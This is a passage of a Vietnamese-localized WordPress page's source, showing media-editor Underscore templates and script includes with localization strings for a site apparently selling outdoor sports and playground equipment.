					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"588c71cf34"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"7bdd8d3c0a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
